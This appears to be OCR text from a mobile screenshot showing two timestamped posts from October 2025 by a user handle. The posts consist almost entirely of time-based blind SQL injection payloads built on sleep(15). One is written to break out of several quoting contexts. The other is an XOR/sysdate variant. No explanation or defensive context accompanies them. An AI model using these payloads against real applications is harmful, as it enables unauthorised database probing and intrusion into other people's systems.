
@@dBNJ2
an
KUNO2
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
— Oct 8, 2025, 7:12:09 AM
0
@@dBNJ2
an
KUNO2
200"XOR(20*if(now()=sysdate(),sleep(15),0))XOR
"Z
— Oct 8, 2025, 7:12:05 AM